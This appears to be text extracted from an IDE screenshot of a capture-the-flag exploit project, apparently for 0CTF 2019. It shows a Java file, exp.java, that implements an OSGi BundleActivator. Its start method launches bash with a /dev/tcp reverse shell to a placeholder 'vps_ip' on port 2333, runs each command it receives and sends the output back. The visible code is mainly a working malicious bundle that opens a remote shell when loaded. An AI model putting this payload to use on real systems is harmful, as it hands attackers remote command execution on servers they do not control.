 1: Project
Project
exp.java
exp F:\咸鱼没事多做题\20190ctf\
.idea
misc.xml
modules.xml
workspace.xml
out
production
bundles
exp
exp.class
exp.jar
run.osgi
src
exp
exp.iml
External Libraries
Scratches and Consoles
1 import java.lang.Runtime;
2 import org.osgi.framework.BundleActivator;
3 import org.osgi.framework.BundleContext;
4
5 public class exp implements BundleActivator{
6 @Override
7 public void start(BundleContext context){
8 try {
9 Runtime r = Runtime.getRuntime();
10 Process p = r.exec(new String[]{"/bin/bash", "-c", "exec 5<>/dev/tcp/ vps_ip /2333;cat <&5 | while read line; do $line 2>&5 >&5; done"});
11 p.waitFor();
12 }catch (Exception ignored){
13
14 }
15 }
16
17 @Override
18 public void stop(BundleContext context){
19
20 }
21 }